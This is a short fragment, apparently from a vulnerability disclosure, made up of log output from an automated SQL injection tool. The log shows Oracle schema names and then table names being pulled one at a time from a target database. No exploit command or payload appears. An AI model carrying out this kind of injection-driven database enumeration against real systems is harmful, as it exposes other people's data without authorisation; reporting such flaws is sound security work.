 25
[10:09:16] [INFO] retrieved: APEX_030200
[10:10:05] [INFO] retrieved: APPQOSSYS
[10:10:43] [INFO] retrieved: CTXSYS
[10:11:10] [INFO] retrieved: DBSNMP
[10:11:38] [INFO] retrieved: EXFSYS
[10:12:05] [INFO] retrieved: FLOWS_FILES
[10:12:53] [INFO] retrieved: HR
[10:13:04] [INFO] retrieved: IX
[10:13:15] [INFO] retrieved: JYXT
[10:13:35] [INFO] retrieved: MDSYS
[10:13:57] [INFO] retrieved: MIDDLE
[10:14:23] [INFO] retrieved: OE
[10:14:34] [INFO] retrieved: OLAPSYS
[10:15:05] [INFO] retrieved: ORDDATA
[10:15:34] [INFO] retrieved: ORDSYS
[10:16:00] [INFO] retrieved: OUTLN
[10:16:24] [INFO] retrieved: OWBSYS
[10:16:51] [INFO] retrieved: PM
[10:17:02] [INFO] retrieved: SCOTT
[10:17:25] [INFO] retrieved: SH
[10:17:36] [INFO] retrieved: SYS
[10:17:51] [INFO] retrieved: SYSMAN
[10:18:17] [INFO] retrieved: SYSTEM
[10:19:02] [INFO] retrieved: WMSYS
[10:19:25] [INFO] retrieved: XDB
[10:19:40] [INFO] fetching tables for databases: 'APEX_030200, APPQOSSYS, CTXSYS
, DBSNMP, EXFSYS, FLOWS_FILES, HR, IX, JYXT, MDSYS, MIDDLE, OE, OLAPSYS, ORDDATA
, ORDSYS, OUTLN, OWBSYS, PM, SCOTT, SH, SYS, SYSMAN, SYSTEM, WMSYS, XDB'
[10:19:40] [INFO] fetching number of tables for database 'APEX_030200'
[10:19:40] [INFO] retrieved: 360
[10:19:46] [INFO] retrieved: WWV_FLOW_COMPANIES
[10:20:35] [INFO] retrieved: WWV_FLOW_ACTIVITY_LOG_NUMBER$
[10:21:42] [INFO] retrieved: WWV_FLOW_USER_ACCESS_LOG_NUM$
[10:57:39] [INFO] retrieved: WWV_FLOW_DUAL100
[10:58:03] [INFO] retrieved: SYS_IOT_OVER_70800
[10:59:02] [INFO] retrieved:
www.wooyun.org